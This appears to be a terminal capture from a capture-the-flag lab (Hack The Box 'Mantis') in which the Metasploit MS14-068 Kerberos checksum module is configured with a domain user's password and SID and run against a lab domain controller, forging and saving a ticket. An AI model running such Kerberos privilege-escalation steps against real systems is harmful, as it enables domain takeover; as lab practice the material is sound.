 shadow ❐ Mantis ● 3 ruby
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/admin/kerberos/ms14_068_kerberos_checksum
msf6 > use 0
msf6 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > options
Module options (auxiliary/admin/kerberos/ms14_068_kerberos_checksum):
Name Current Setting Required Description
---- --------------- -------- -----------
DOMAIN yes The Domain (upper case) Ex: DEMO.LOCAL
PASSWORD yes The Domain User password
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 88 yes The target port
Timeout 10 yes The TCP timeout to establish Kerberos connection and read data
USERNAME yes The Domain User
USER_SID yes The Domain User SID, Ex: S-1-5-21-1755879683-3641577184-3486455962-1000
View the full module info with the info, or info -d command.
msf6 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > set DOMAIN HTB.LOCAL
DOMAIN => HTB.LOCAL
msf6 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > set PASSWORD J@m3s_P@ssW0rd!
PASSWORD => J@m3s_P@ssW0rd!
msf6 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > set RHOSTS 10.129.115.72
RHOSTS => 10.129.115.72
msf6 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > set USERNMAES james
[-] Unknown datastore option: USERNMAES. Did you mean USERNAME?
msf6 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > set USERNAME james
USERNAME => james
msf6 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > set USER_SID S-1-5-21-4220043660-4019079961-2895681657-1103
USER_SID => S-1-5-21-4220043660-4019079961-2895681657-1103
msf6 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > set RHOSTS 10.129.165.179
RHOSTS => 10.129.165.179
msf6 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > run
[*] Running module against 10.129.165.179
[*] Validating options...
[*] Using domain HTB.LOCAL...
[*] 10.129.165.179:88 - Sending AS-REQ...
[*] 10.129.165.179:88 - Parsing AS-REP...
[*] 10.129.165.179:88 - Sending TGS-REQ...
[+] 10.129.165.179:88 - Valid TGS-Response, extracting credentials...
[*] 10.129.165.179:88 - TGT MIT Credential Cache ticket saved to /home/ma1ware/.msf4/loot/20230726183221_default_10.129.165.179_mit.kerberos.cca_175363.bin
[*] Auxiliary module execution completed
msf6 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) >
❐ Mantis ↑ 4h 22m 1 VPN 2 zsh 3 ruby 4 zsh 5 zsh | 18:32 | 26 Jul ma1ware shadow